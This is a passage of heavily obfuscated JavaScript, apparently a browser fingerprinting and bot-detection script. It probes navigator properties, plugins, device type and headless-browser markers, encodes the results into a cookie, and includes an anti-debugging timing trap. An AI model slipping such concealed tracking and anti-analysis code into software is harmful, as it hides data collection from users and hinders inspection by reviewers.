'\x25\x26\x4d\x25')](_0x2e0d94>>0x2);_0x4c09d4+=_0x56fec3[_0xcb95('0x2c', '\x31\x4e\x6f\x37')](_0x15373d[_0xcb95('0x2d', '\x31\x4e\x6f\x37')](_0x15373d[_0xcb95('0x2e', '\x46\x61\x72\x23')](_0x2e0d94,0x3),0x4));_0x4c09d4+='\x3d\x3d';break;}continue;}break;}}continue;case'\x31':var _0x56fec3=_0xcb95('0x2f', '\x33\x73\x28\x64');continue;case'\x32':_0x4c09d4='';continue;case'\x33':return _0x4c09d4;continue;case'\x34':_0x163a07=_0x3b77b4[_0xcb95('0x30', '\x4e\x5b\x31\x5e')];continue;case'\x35':_0x3676a0=0x0;continue;case'\x36':var _0x2e0d94,_0x175c89,_0x5803ce;continue;case'\x37':var _0x4c09d4,_0x3676a0,_0x163a07;continue;}break;}}function _0x321cb7(_0xc375b9){var _0x1922a3=_0x238fef(this,function(){var _0xe1eb93=function(){return'\x64\x65\x76';},_0x34a693=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x179bb7=function(){var _0x570cfa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1922a3();var _0x584919={'\x6a\x6f\x75':function _0x413f13(_0x38e270,_0xa17fc8){return _0x46bc2f[_0xcb95('0x31', '\x45\x43\x6f\x47')](_0x38e270,_0xa17fc8);}};return function(_0x1a7faa){_0x521ce9+=_0x1a7faa;return _0x584919[_0xcb95('0x32', '\x23\x34\x6a\x4e')](_0xc375b9,_0x1a7faa);};}function _0x50eced(){var _0x14c875={'\x45\x76\x48':function _0x544eeb(_0x30fb7b,_0x4f9637){return _0x30fb7b<_0x4f9637;},'\x62\x48\x56':function _0x30d66b(_0x4ec01f){return _0x4ec01f();}};var _0x11765e=_0xcb95('0x33', '\x4c\x38\x42\x50')[_0xcb95('0x34', '\x23\x29\x43\x37')]('\x7c'),_0x1c866d=0x0;while(!![]){switch(_0x11765e[_0x1c866d++]){case'\x30':var _0x4faa41=_0x18e4d4[_0xcb95('0x35', '\x37\x32\x24\x31')][_0xcb95('0x36', '\x23\x6a\x29\x76')]('\x3b');continue;case'\x31':return _0x327013;continue;case'\x32':for(var _0x170b9e=0x0;_0x14c875[_0xcb95('0x37', '\x4c\x44\x58\x72')](_0x170b9e,_0x4faa41[_0xcb95('0x38', '\x7a\x39\x38\x5d')]);_0x170b9e++){var _0x5645bb=_0x4faa41[_0x170b9e][_0xcb95('0x39', '\x67\x70\x6f\x56')](0x0,_0x4faa41[_0x170b9e][_0xcb95('0x3a', '\x66\x4b\x52\x44')]('\x3d'));var _0x43feb8=_0x4faa41[_0x170b9e][_0xcb95('0x3b', '\x65\x5d\x4b\x25')](_0x4faa41[_0x170b9e][_0xcb95('0x3c', '\x37\x32\x24\x31')]('\x3d')+0x1,_0x4faa41[_0x170b9e][_0xcb95('0x3d', '\x45\x43\x6f\x47')]);if(_0x582857[_0xcb95('0x3e', '\x45\x43\x6f\x47')](_0x5645bb)){_0x327013[_0x327013[_0xcb95('0x3f', '\x24\x29\x4d\x4a')]]=_0x43feb8;}}continue;case'\x33':_0x14c875[_0xcb95('0x40', '\x48\x6a\x57\x69')](_0x2a4ec8);continue;case'\x34':var _0x327013=new _0x44fc1a[_0xcb95('0x41', '\x65\x5d\x4b\x25')]();continue;case'\x35':var _0x582857=new _0x44fc1a[_0xcb95('0x42', '\x23\x29\x43\x37')](_0xcb95('0x43', '\x4e\x4d\x6d\x48'));continue;}break;}}function _0xcfb3e8(_0x141816){var _0x3c37ee={'\x41\x5a\x69':function _0x21ad84(_0x2f7662,_0x3a3a61){return _0x2f7662<_0x3a3a61;},'\x56\x6d\x54':function _0x386349(_0x2a4b57,_0x1f5479){return _0x2a4b57(_0x1f5479);},'\x4f\x63\x66':function _0x2f5337(_0x24ea21,_0x353336){return _0x24ea21+_0x353336;},'\x72\x77\x73':function _0x2d28c4(_0xe656e1,_0x520e45){return _0xe656e1+_0x520e45;},'\x59\x6e\x55':function _0x78658e(_0x576dff,_0x2b6352){return _0x576dff+_0x2b6352;},'\x70\x58\x73':function _0x3081a6(_0x335d03,_0x424c18,_0x2852b6){return _0x335d03(_0x424c18,_0x2852b6);},'\x5a\x77\x68':function _0x5357de(_0x312652){return _0x312652();},'\x7a\x47\x76':function _0x22e4ad(_0xe38a08){return _0xe38a08();},'\x71\x41\x49':function _0x100a32(_0x3cb193,_0x4825c9,_0x5f1014,_0x597169){return _0x3cb193(_0x4825c9,_0x5f1014,_0x597169);},'\x46\x69\x4f':function _0x476e1d(_0x399500,_0xf52c54){return _0x399500(_0xf52c54);},'\x4c\x75\x53':function _0x13ecf3(_0x3e6765,_0x5ec49f){return _0x3e6765+_0x5ec49f;},'\x4c\x4a\x70':function _0x109db0(_0x4a52fd,_0x5ea809){return _0x4a52fd%_0x5ea809;},'\x4f\x4f\x4d':function _0x55ad2e(_0x371ef7,_0x2f466d){return _0x371ef7+_0x2f466d;}};var _0x374519=_0xcb95('0x44', '\x74\x59\x71\x4c')[_0xcb95('0x45', '\x67\x70\x6f\x56')]('\x7c'),_0x4d881f=0x0;while(!![]){switch(_0x374519[_0x4d881f++]){case'\x30':for(var _0x164730=0x0;_0x3c37ee[_0xcb95('0x46', '\x24\x29\x4d\x4a')](_0x164730,_0xd482b3[_0xcb95('0x47', '\x69\x38\x71\x4b')]);_0x164730++){_0x11639e[_0x164730]=_0x3c37ee[_0xcb95('0x48', '\x56\x28\x47\x74')](_0x4f70c4,_0x3c37ee[_0xcb95('0x49', '\x4c\x38\x42\x50')](_0x141816,_0xd482b3[_0x164730]));}continue;case'\x31':_0x24f2ec=_0x3c37ee[_0xcb95('0x4a', '\x72\x48\x44\x50')](btoa,_0x3c37ee[_0xcb95('0x4b', '\x50\x24\x6e\x37')](_0x3c37ee[_0xcb95('0x4c', '\x56\x28\x47\x74')](_0x3c37ee[_0xcb95('0x4d', '\x66\x4b\x52\x44')](_0x3c37ee[_0xcb95('0x4e', '\x45\x43\x6f\x47')](_0x3c37ee[_0xcb95('0x4f', '\x69\x45\x58\x63')](_0xcb95,_0xb95c[_0xcb95('0x50', '\x33\x73\x28\x64')]-0x1,_0xec1af9[_0xcb95('0x51', '\x36\x5a\x54\x31')](0x0,0x5)),_0xcb95('0x52', '\x46\x66\x55\x47')),_0xda8966),_0xcb95('0x53', '\x4c\x4b\x21\x25')),_0x41da3f));continue;case'\x32':var _0x11639e=new _0x44fc1a[_0xcb95('0x54', '\x62\x48\x25\x65')](_0xd482b3[_0xcb95('0x55', '\x59\x61\x59\x66')]);continue;case'\x33':var _0xda8966=_0x11639e[_0xcb95('0x56', '\x58\x5d\x53\x6f')]();continue;case'\x34':var _0x41da3f='';continue;case'\x35':var _0xd482b3=_0x3c37ee[_0xcb95('0x57', '\x62\x48\x25\x65')](_0x50eced);continue;case'\x36':_0xb95c[_0xcb95('0x58', '\x31\x52\x4a\x79')]();continue;case'\x37':_0x3c37ee[_0xcb95('0x59', '\x56\x28\x47\x74')](_0x2a4ec8);continue;case'\x38':_0x3c37ee[_0xcb95('0x5a', '\x4e\x5b\x31\x5e')](_0x35d879,_0xcb95('0x5b', '\x35\x5d\x6d\x30'),_0x24f2ec,0x14);continue;case'\x39':_0x3c37ee[_0xcb95('0x5c', '\x23\x34\x6a\x4e')](_0x2a4ec8);continue;case'\x31\x30':var _0x24f2ec;continue;case'\x31\x31':_0xb95c[_0xcb95('0x5d', '\x31\x52\x4a\x79')](_0x3c37ee[_0xcb95('0x5e', '\x50\x24\x6e\x37')](btoa,_0x141816));continue;case'\x31\x32':for(var _0x164730=0x0;_0x3c37ee[_0xcb95('0x5f', '\x4e\x5b\x31\x5e')](_0x164730,_0xec1af9[_0xcb95('0x60', '\x37\x32\x24\x31')]);_0x164730++){_0x41da3f+=_0x3c37ee[_0xcb95('0x61', '\x4e\x55\x56\x51')](_0xec1af9[_0xcb95('0x62', '\x4e\x55\x56\x51')](_0x164730),_0xda8966[_0xcb95('0x63', '\x31\x52\x4a\x79')](_0x3c37ee[_0xcb95('0x64', '\x74\x59\x71\x4c')](_0x164730,_0xda8966[_0xcb95('0x65', '\x31\x52\x4a\x79')])))[_0xcb95('0x66', '\x72\x32\x6e\x6e')](0x10);}continue;case'\x31\x33':var _0xfffc04='\xc3\x37\xcb\xd5\x17\x65\xdc\x15';var _0x547452='';var _0xeafba1='';for (var _0x54fa79=0x0;_0x54fa79<0x1;_0x54fa79++){_0x547452+=_0xfffc04[_0x54fa79];}for (var _0xd5e6d9=0x1;_0xd5e6d9<_0xfffc04['\x6c\x65\x6e\x67\x74\x68'];_0xd5e6d9++){_0xeafba1+=_0xfffc04[_0xd5e6d9];}var _0x323949='\xff\x2d\x99\x05\x77\x9e\x20\x63';var _0x653f53=_0x323949['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xbab47d=_0x323949['\x73\x75\x62\x73\x74\x72'](0x7);var _0xec1af9=_0xcb95('0x68', _0x653f53+_0xbab47d);continue;}break;}}function _0x4f70c4(_0x4a23e6){var _0xa1dd92=0x0;for(var _0x462e17=0x0;_0x46bc2f[_0xcb95('0x69', '\x4e\x55\x56\x51')](_0x462e17,_0x4a23e6[_0xcb95('0x6a', '\x36\x5a\x54\x31')]);_0x462e17++){_0xa1dd92+=_0x4a23e6[_0xcb95('0x29', '\x5d\x6b\x46\x39')](_0x462e17);}_0x46bc2f[_0xcb95('0x6b', '\x23\x29\x43\x37')](_0x2a4ec8);return _0xa1dd92;}function _0x35d879(_0x35eb31,_0x22384a,_0x367a0f){var _0x545cfe='';if(_0x367a0f){var _0x5e23d5=new _0x44fc1a[_0xcb95('0x6c', '\x64\x62\x72\x57')]();_0x5e23d5[_0xcb95('0x6d', '\x72\x32\x6e\x6e')](_0x46bc2f[_0xcb95('0x6e', '\x24\x29\x4d\x4a')](_0x5e23d5[_0xcb95('0x6f', '\x31\x4e\x6f\x37')](),_0x367a0f*0x3e8));var _0x545cfe=_0x46bc2f[_0xcb95('0x70', '\x4e\x5b\x31\x5e')](_0xcb95('0x71', '\x50\x24\x6e\x37'),_0x5e23d5[_0xcb95('0x72', '\x23\x34\x6a\x4e')]());}_0x18e4d4[_0xcb95('0x73', '\x72\x58\x46\x74')]=_0x46bc2f[_0xcb95('0x74', '\x74\x59\x71\x4c')](_0x46bc2f[_0xcb95('0x75', '\x46\x66\x55\x47')](_0x46bc2f[_0xcb95('0x76', '\x6d\x4e\x34\x41')](_0x35eb31,'\x3d'),_0x22384a),_0x545cfe)+_0xcb95('0x77', '\x4e\x55\x56\x51');}function _0x1b38be(){function _0x34efba(_0x3f9162){if(_0x46bc2f[_0xcb95('0x78', '\x4c\x4b\x21\x25')](_0x46bc2f[_0xcb95('0x79', '\x25\x26\x4d\x25')]('',_0x46bc2f[_0xcb95('0x7a', '\x32\x70\x4b\x33')](_0x3f9162,_0x3f9162))[_0xcb95('0x47', '\x69\x38\x71\x4b')],0x1)||_0x46bc2f[_0xcb95('0x7b', '\x31\x4e\x6f\x37')](_0x46bc2f[_0xcb95('0x7c', '\x65\x5d\x4b\x25')](_0x3f9162,0x14),0x0)){(function(){}[_0xcb95('0x7d', '\x48\x6a\x57\x69')](_0xcb95('0x7e', '\x33\x4f\x5a\x57'))());}else{(function(){}[_0xcb95('0x7f', '\x35\x5d\x6d\x30')](_0xcb95('0x80', '\x4c\x44\x58\x72'))());}return _0x46bc2f[_0xcb95('0x81', '\x5d\x6b\x46\x39')](_0x34efba,++_0x3f9162);}try{return _0x46bc2f[_0xcb95('0x82', '\x33\x4f\x5a\x57')](_0x34efba,0x0);}catch(_0x23c5a0){}};function _0x2a4ec8(){if(_0x46bc2f[_0xcb95('0x83', '\x4e\x55\x56\x51')](_0x46bc2f[_0xcb95('0x84', '\x58\x5d\x53\x6f')](new _0x44fc1a[_0xcb95('0x85', '\x34\x47\x70\x6e')]()[_0xcb95('0x86', '\x62\x48\x25\x65')](),_0x4a9192),0x1f4)){_0x46bc2f[_0xcb95('0x87', '\x65\x6a\x69\x29')](_0x1b38be);}}function _0x2092b9(_0x1af409){var _0x481347={'\x6f\x56\x6e':function _0x10b6d8(_0x39b041,_0x35526d){return _0x39b041<_0x35526d;},'\x4f\x4a\x6a':function _0xd4214e(_0x1fd265,_0x54d669){return _0x1fd265!==_0x54d669;},'\x66\x76\x71':function _0x434c30(_0x4ed4fd){return _0x4ed4fd();},'\x6f\x51\x53':function _0x50ccf9(_0x1c140c,_0x3af678){return _0x1c140c(_0x3af678);},'\x41\x53\x59':function _0xdcb4e7(_0x2486da,_0x195515){return _0x2486da+_0x195515;},'\x49\x51\x50':function _0x316057(_0x347560,_0xc5650c){return _0x347560(_0xc5650c);},'\x63\x74\x79':function _0x540ff4(_0x4b7dd5,_0x29fe60){return _0x4b7dd5(_0x29fe60);},'\x51\x4c\x6e':function _0x1a6c46(_0x1424ce,_0x5c7a84){return _0x1424ce===_0x5c7a84;},'\x6e\x51\x65':function _0x51cd2f(_0xa36720,_0x3ae384){return _0xa36720(_0x3ae384);},'\x77\x57\x43':function _0x18ab1c(_0x38cdd7,_0x13db3a){return _0x38cdd7+_0x13db3a;},'\x69\x74\x74':function _0x1d9761(_0x4c1c3c,_0x3b4ddb){return _0x4c1c3c+_0x3b4ddb;},'\x57\x76\x52':function _0x86cc4e(_0x2ffd5f,_0xe68bda){return _0x2ffd5f+_0xe68bda;},'\x6d\x55\x59':function _0x488659(_0x44c086,_0x173a1d){return _0x44c086(_0x173a1d);},'\x56\x67\x4c':function _0x4386a9(_0x4c5519,_0x3c6c92){return _0x4c5519>_0x3c6c92;},'\x50\x73\x65':function _0x2fc47f(_0x439820,_0x204c11){return _0x439820<_0x204c11;},'\x42\x50\x6d':function _0x414f0e(_0xb24432,_0x526924){return _0xb24432==_0x526924;},'\x49\x6a\x4d':function _0x473b16(_0x3f5dcc,_0x3a046b){return _0x3f5dcc==_0x3a046b;},'\x47\x67\x46':function _0x1d09c7(_0x46cd5b,_0x1e1112){return _0x46cd5b(_0x1e1112);},'\x4e\x74\x75':function _0x198cc5(_0x4d785a,_0x54d630){return _0x4d785a(_0x54d630);},'\x55\x50\x73':function _0x276a69(_0x4e60f2,_0x184f1a){return _0x4e60f2(_0x184f1a);},'\x59\x4e\x72':function _0xa9298b(_0x2f2e99,_0x3764f6){return _0x2f2e99+_0x3764f6;},'\x49\x73\x75':function _0x33e884(_0x4d9899,_0x261556){return _0x4d9899===_0x261556;},'\x74\x68\x47':function _0x2cacd9(_0x1da20c,_0x35fe9c){return _0x1da20c(_0x35fe9c);},'\x4e\x71\x41':function _0x47477d(_0x310fff,_0x3ffe57){return _0x310fff+_0x3ffe57;},'\x6b\x52\x72':function _0x1f7830(_0x120420,_0x3c1043){return _0x120420(_0x3c1043);},'\x70\x41\x48':function _0x4d17f1(_0x22e084,_0x5b2160){return _0x22e084+_0x5b2160;},'\x65\x79\x43':function _0x2e8c19(_0x2490fd,_0x296b9e){return _0x2490fd+_0x296b9e;}};var _0x129088=_0xcb95('0x88', '\x31\x52\x4a\x79')[_0xcb95('0x89', '\x33\x73\x28\x64')]('\x7c'),_0x4a311a=0x0;while(!![]){switch(_0x129088[_0x4a311a++]){case'\x30':var _0x5eda78=new Array();continue;case'\x31':for(var _0x41df14=0x0;_0x481347[_0xcb95('0x8a', '\x4c\x44\x58\x72')](_0x41df14,_0x1af409[_0xcb95('0x47', '\x69\x38\x71\x4b')]);_0x41df14++){var _0x490589=_0x1af409[_0x41df14][0x0];var _0x2f09bb=_0x1af409[_0x41df14][0x2];switch(_0x1af409[_0x41df14][0x1]){case _0xcb95('0x8b', '\x23\x6a\x29\x76'):try{if(_0x481347[_0xcb95('0x8c', '\x46\x61\x72\x23')](typeof _0x481347[_0xcb95('0x8d', '\x4c\x44\x58\x72')](_0x2f09bb),_0xcb95('0x8e', '\x33\x73\x28\x64'))){_0x5eda78[_0x5eda78[_0xcb95('0x8f', '\x4e\x55\x56\x51')]]=_0x481347[_0xcb95('0x90', '\x50\x24\x6e\x37')](_0x25838c,_0x481347[_0xcb95('0x91', '\x23\x29\x43\x37')](_0x490589,_0xcb95('0x92', '\x7a\x39\x38\x5d')));}else{_0x5eda78[_0x5eda78[_0xcb95('0x60', '\x37\x32\x24\x31')]]=_0x481347[_0xcb95('0x93', '\x23\x29\x43\x37')](_0x25838c,_0x481347[_0xcb95('0x94', '\x5d\x6b\x46\x39')](_0x490589,_0xcb95('0x95', '\x4c\x38\x42\x50')));}}catch(_0x2d38ea){_0x5eda78[_0x5eda78[_0xcb95('0x96', '\x33\x4f\x5a\x57')]]=_0x481347[_0xcb95('0x97', '\x48\x6a\x57\x69')](_0x25838c,_0x481347[_0xcb95('0x98', '\x74\x59\x71\x4c')](_0x490589,_0xcb95('0x99', '\x46\x66\x55\x47')));}break;case _0xcb95('0x9a', '\x62\x48\x25\x65'):try{try{_0x106e54=_0x2f09bb();if(_0x481347[_0xcb95('0x9b', '\x25\x26\x4d\x25')](typeof _0x106e54,_0xcb95('0x9c', '\x36\x25\x6e\x55'))){_0x5eda78[_0x5eda78[_0xcb95('0x38', '\x7a\x39\x38\x5d')]]=_0x481347[_0xcb95('0x9d', '\x35\x5d\x6d\x30')](_0x25838c,_0x481347[_0xcb95('0x9e', '\x48\x6a\x57\x69')](_0x490589,_0xcb95('0x9f', '\x5d\x6b\x46\x39')));}else if(_0x481347[_0xcb95('0xa0', '\x4e\x4d\x6d\x48')](_0x106e54,null)){_0x5eda78[_0x5eda78[_0xcb95('0x6a', '\x36\x5a\x54\x31')]]=_0x25838c(_0x481347[_0xcb95('0xa1', '\x40\x50\x4d\x4b')](_0x490589,_0xcb95('0xa2', '\x4c\x44\x58\x72')));}else{_0x5eda78[_0x5eda78[_0xcb95('0xa3', '\x57\x4c\x32\x59')]]=_0x481347[_0xcb95('0xa4', '\x33\x73\x28\x64')](_0x25838c,_0x481347[_0xcb95('0x9e', '\x48\x6a\x57\x69')](_0x490589,'\x3d')+_0x106e54[_0xcb95('0xa5', '\x6d\x4e\x34\x41')]());}}catch(_0x311c5e){_0x5eda78[_0x5eda78[_0xcb95('0xa6', '\x66\x4b\x52\x44')]]=_0x481347[_0xcb95('0xa7', '\x37\x32\x24\x31')](_0x25838c,_0x481347[_0xcb95('0xa8', '\x24\x29\x4d\x4a')](_0x490589,_0xcb95('0xa9', '\x31\x52\x4a\x79')));break;}break;}catch(_0x25838f){_0x5eda78[_0x5eda78[_0xcb95('0x47', '\x69\x38\x71\x4b')]]=_0x481347[_0xcb95('0xaa', '\x23\x6a\x29\x76')](_0x25838c,_0x481347[_0xcb95('0xab', '\x35\x5d\x6d\x30')](_0x481347[_0xcb95('0xac', '\x62\x48\x25\x65')](_0x490589,'\x3d'),_0x25838f));}break;case _0xcb95('0xad', '\x65\x6a\x69\x29'):try{var _0x2aabdc=_0xcb95('0xae', '\x7a\x39\x38\x5d')[_0xcb95('0xaf', '\x70\x51\x6f\x42')]('\x7c'),_0x4592f2=0x0;while(!![]){switch(_0x2aabdc[_0x4592f2++]){case'\x30':for(var _0x34793c=0x0;_0x34793c<_0x4955c5[_0xcb95('0xb0', '\x57\x4c\x32\x59')][_0xcb95('0xb1', '\x48\x6a\x57\x69')];_0x34793c++){if(_0x481347[_0xcb95('0x9b', '\x25\x26\x4d\x25')](typeof _0x4955c5[_0xcb95('0xb2', '\x4c\x4b\x21\x25')][_0x34793c],_0xcb95('0xb3', '\x46\x61\x72\x23'))){_0x5eda78[_0x5eda78[_0xcb95('0x60', '\x37\x32\x24\x31')]]=_0x481347[_0xcb95('0xb4', '\x70\x51\x6f\x42')](_0x25838c,_0xcb95('0xb5', '\x36\x5a\x54\x31'));break;}var _0x5a3e48=_0x4955c5[_0xcb95('0xb6', '\x62\x48\x25\x65')][_0x34793c][_0xcb95('0xb7', '\x4c\x44\x58\x72')];var _0x56beee=_0xcb95('0xb8', '\x23\x34\x6a\x4e');if(typeof _0x5a3e48===_0xcb95('0xb9', '\x69\x38\x71\x4b')){_0x56beee=_0xcb95('0xba', '\x57\x4c\x32\x59');}else if(_0x481347[_0xcb95('0xbb', '\x59\x61\x59\x66')](_0x5a3e48[_0xcb95('0xbc', '\x40\x50\x4d\x4b')]('\x2e')[_0xcb95('0xbd', '\x50\x24\x6e\x37')],0x1)){_0x56beee=_0x5a3e48[_0xcb95('0xbe', '\x75\x30\x47\x49')]('\x2e')[_0xcb95('0xbf', '\x67\x70\x6f\x56')]();}if(_0x481347[_0xcb95('0xc0', '\x65\x6a\x69\x29')](_0x15cdb5[_0xcb95('0xc1', '\x45\x43\x6f\x47')](_0x56beee),0x0)){_0x15cdb5[_0xcb95('0xc2', '\x65\x5d\x4b\x25')](_0x56beee);}}continue;case'\x31':var _0x15cdb5=[];continue;case'\x32':try{var _0x3b44fb=_0x4955c5[_0xcb95('0xc3', '\x66\x4b\x52\x44')][_0xcb95('0xbd', '\x50\x24\x6e\x37')];if(_0x481347[_0xcb95('0xc4', '\x5d\x6b\x46\x39')](_0x3b44fb,0x0)||_0x481347[_0xcb95('0xc5', '\x4c\x38\x42\x50')](_0x3b44fb,null)){_0x5eda78[_0x5eda78[_0xcb95('0xc6', '\x56\x28\x47\x74')]]=_0x481347[_0xcb95('0xc7', '\x31\x52\x4a\x79')](_0x25838c,_0xcb95('0xc8', '\x24\x29\x4d\x4a'));break;}}catch(_0x5bf940){_0x5eda78[_0x5eda78[_0xcb95('0x3d', '\x45\x43\x6f\x47')]]=_0x481347[_0xcb95('0xc9', '\x23\x34\x6a\x4e')](_0x25838c,_0xcb95('0xca', '\x46\x61\x72\x23'));break;}continue;case'\x33':try{_0x34793c=_0x15cdb5[_0xcb95('0xcb', '\x31\x4e\x6f\x37')]('\x69');}catch(_0x3f7521){_0x5eda78[_0x5eda78[_0xcb95('0xcc', '\x70\x51\x6f\x42')]]=_0x481347[_0xcb95('0xcd', '\x35\x5d\x6d\x30')](_0x25838c,_0xcb95('0xce', '\x70\x51\x6f\x42'));break;}continue;case'\x34':for(var _0x34793c=0x0;_0x34793c<_0x15cdb5[_0xcb95('0x3f', '\x24\x29\x4d\x4a')];_0x34793c++){_0x5eda78[_0x5eda78[_0xcb95('0xcf', '\x74\x59\x71\x4c')]]=_0x481347[_0xcb95('0xd0', '\x25\x26\x4d\x25')](_0x25838c,_0x481347[_0xcb95('0xd1', '\x4e\x5b\x31\x5e')](_0xcb95('0xd2', '\x70\x51\x6f\x42'),_0x15cdb5[_0x34793c]));}continue;}break;}}catch(_0x523e6f){_0x5eda78[_0x5eda78[_0xcb95('0xa3', '\x57\x4c\x32\x59')]]=_0x481347[_0xcb95('0xd3', '\x64\x62\x72\x57')](_0x25838c,_0xcb95('0xd4', '\x62\x48\x25\x65')+_0x523e6f);}break;case _0xcb95('0xd5', '\x35\x5d\x6d\x30'):if(_0x481347[_0xcb95('0xd6', '\x70\x51\x6f\x42')](_0x490589,_0xcb95('0xd7', '\x67\x70\x6f\x56'))){try{var _0xa844ee='';var _0x3903ec=navigator[_0xcb95('0xd8', '\x32\x5a\x5a\x44')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xd9', '\x4c\x38\x42\x50')](_0x3903ec)){_0xa844ee=_0xcb95('0xda', '\x4e\x55\x56\x51');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xcb95('0xdb', '\x72\x48\x44\x50')](_0x3903ec)){_0xa844ee=_0xcb95('0xdc', '\x59\x61\x59\x66');}else{_0xa844ee=_0xcb95('0xdd', '\x66\x4b\x52\x44');}_0x5eda78[_0x5eda78[_0xcb95('0xde', '\x72\x48\x44\x50')]]=_0x481347[_0xcb95('0xdf', '\x74\x59\x71\x4c')](_0x25838c,_0x481347[_0xcb95('0xe0', '\x46\x61\x72\x23')](_0x490589,'\x3d')+_0xa844ee);}catch(_0x23593b){_0x5eda78[_0x5eda78[_0xcb95('0x3f', '\x24\x29\x4d\x4a')]]=_0x481347[_0xcb95('0xe1', '\x37\x32\x24\x31')](_0x25838c,_0x481347[_0xcb95('0xe2', '\x35\x5d\x6d\x30')](_0x481347[_0xcb95('0xe3', '\x50\x24\x6e\x37')](_0x490589,_0xcb95('0xe4', '\x25\x26\x4d\x25')),_0x23593b[_0xcb95('0xe5', '\x59\x61\x59\x66')]()));}}break;}_0x481347[_0xcb95('0xe6', '\x62\x48\x25\x65')](_0x2a4ec8);}continue;case'\x32':var _0x337680=_0x2f5d37[_0xcb95('0xe7', '\x23\x6a\x29\x76')](0x7);continue;case'\x33':var _0x106e54='';continue;case'\x34':var _0x28bb4b=_0x2f5d37[_0xcb95('0xe8', '\x46\x66\x55\x47')](0x0,0x7);continue;case'\x35':return _0x5eda78[_0xcb95('0xe9', '\x6d\x4e\x34\x41')]();continue;case'\x36':var _0x2f5d37=_0xcb95('0xea', '\x48\x6a\x57\x69');continue;}break;}}var _0x55ce93=[[_0xcb95('0xeb', '\x4e\x5b\x31\x5e'),_0xcb95('0xec', '\x69\x45\x58\x63'),function(){return navigator;}],[_0xcb95('0xed', '\x4c\x4b\x21\x25'),_0xcb95('0xee', '\x58\x5d\x53\x6f'),function(){return navigator[_0xcb95('0xef', '\x5d\x6b\x46\x39')];}],[_0xcb95('0xf0', '\x46\x66\x55\x47'),_0xcb95('0xf1', '\x75\x30\x47\x49'),function(){return navigator[_0xcb95('0xf2', '\x69\x38\x71\x4b')];}],[_0xcb95('0xf3', '\x4c\x4b\x21\x25'),_0xcb95('0xf4', '\x50\x24\x6e\x37'),function(){return _0x46bc2f[_0xcb95('0xf5', '\x72\x48\x44\x50')](navigator[_0xcb95('0xf6', '\x37\x32\x24\x31')][_0xcb95('0xf7', '\x32\x5a\x5a\x44')],0x0);}],[_0xcb95('0xf8', '\x56\x28\x47\x74'),_0xcb95('0xf9', '\x5d\x6b\x46\x39'),function(){return navigator[_0xcb95('0xfa', '\x4c\x38\x42\x50')];}],[_0xcb95('0xfb', '\x72\x48\x44\x50'),_0xcb95('0xfc', '\x32\x70\x4b\x33'),function(){return navigator[_0xcb95('0xfd', '\x65\x6a\x69\x29')];}],[_0xcb95('0xfe', '\x72\x48\x44\x50'),_0xcb95('0xff', '\x4c\x38\x42\x50'),function(){}],[_0xcb95('0x100', '\x33\x4f\x5a\x57'),_0xcb95('0x101', '\x4c\x38\x42\x50'),function(){var _0xa305d0=ActiveXObject;return _0xa305d0;}],[_0xcb95('0x102', '\x7a\x39\x38\x5d'),_0xcb95('0x103', '\x59\x61\x59\x66'),function(){var _0x3241e1=webkitURL;return _0x3241e1;}],[_0xcb95('0x104', '\x45\x43\x6f\x47'),_0xcb95('0x101', '\x4c\x38\x42\x50'),function(){var _0x19de2f=_phantom;return _0x19de2f;}],[_0xcb95('0x105', '\x59\x61\x59\x66'),_0xcb95('0x106', '\x23\x34\x6a\x4e'),function(){var _0xf5a780=callPhantom;return _0xf5a780;}],[_0xcb95('0x107', '\x46\x61\x72\x23'),_0xcb95('0x108', '\x57\x4c\x32\x59'),function(){var _0x1d9a4b=chrome;return _0x1d9a4b;}],[_0xcb95('0x109', '\x32\x70\x4b\x33'),_0xcb95('0x10a', '\x66\x4b\x52\x44'),function(){var _0xcd2d1f=yandex;return _0xcd2d1f;}],[_0xcb95('0x10b', '\x33\x73\x28\x64'),_0xcb95('0x10c', '\x6d\x62\x70\x40'),function(){var _0xb795b0=opera;return _0xb795b0;}],[_0xcb95('0x10d', '\x4c\x38\x42\x50'),_0xcb95('0x10e', '\x65\x5d\x4b\x25'),function(){var _0x26dbb5=opr;return _0x26dbb5;}],[_0xcb95('0x10f', '\x50\x24\x6e\x37'),_0xcb95('0x10c', '\x6d\x62\x70\x40'),function(){var _0x4c0fa6=safari;return _0x4c0fa6;}],[_0xcb95('0x110', '\x23\x6a\x29\x76'),_0xcb95('0x111', '\x62\x48\x25\x65'),function(){var _0x262f41=awesomium;return _0x262f41;}],[_0xcb95('0x112', '\x72\x32\x6e\x6e'),_0xcb95('0x113', '\x36\x25\x6e\x55'),function(){var _0x43e368=puffinDevice;return _0x43e368;}],[_0xcb95('0x114', '\x36\x5a\x54\x31'),_0xcb95('0x115', '\x25\x26\x4d\x25'),function(){var _0x1cc921=__nightmare;return _0x1cc921;}],[_0xcb95('0x116', '\x25\x26\x4d\x25'),_0xcb95('0x117', 